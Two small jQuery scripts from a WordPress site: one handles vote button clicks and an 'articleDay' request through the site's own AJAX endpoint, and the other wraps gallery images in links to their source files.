/* код вместо скрипта плагина vote2x*/
jQuery(document).ready(function ()
{
	jQuery(".click-vote2x").on("click", function ()
	{
		var id_post = jQuery(this).data("id");
		var id_status = jQuery(this).data("vote");
		jQuery.ajax(
		{
			url: ajaxUrl,
			data: 'action=vote2x_click&vote_id=' + id_status + '&post_id=' + id_post,
			type: 'POST',
			success: function (data)
			{
				if (id_status === 1)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'none');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
				if (id_status === 2)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'block');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
			},
			dataType: 'json'
		});
		return false;
	});
	articleDay();
});
/**/

function articleDay()
{
	jQuery.ajax(
	{
		type: 'POST',
		url: ajaxUrl,
		data:
		{
			action: 'dayForArticle'
		},
		success: function (data) {},
		error: function (error)
		{
			console.log(error)
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js
body_size: 445
content:
jQuery(document).ready(function() {
    jQuery('\
        .gallery-columns-1 .gallery-image,\
        .gallery-columns-2 .gallery-image,\
        .gallery-columns-3 .gallery-image,\
        .gallery-columns-4 .gallery-image,\
        .gallery-columns-5 .gallery-image,\
        .gallery-columns-6 .gallery-image,\
        .gallery-columns-7 .gallery-image,\
        .gallery-columns-8 .gallery-image\
    ').each(function(){
        var imageLink = jQuery(this).find('img').attr('src');

        jQuery(this).wrap('<a href="'+imageLink+'" target="_blank"></a>');
    });
});